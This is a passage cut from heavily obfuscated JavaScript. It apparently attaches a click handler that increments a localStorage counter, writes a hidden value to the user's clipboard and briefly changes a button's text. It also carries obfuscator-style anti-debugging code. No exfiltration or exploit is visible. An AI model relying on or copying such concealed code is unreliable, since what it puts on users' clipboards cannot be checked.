0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return 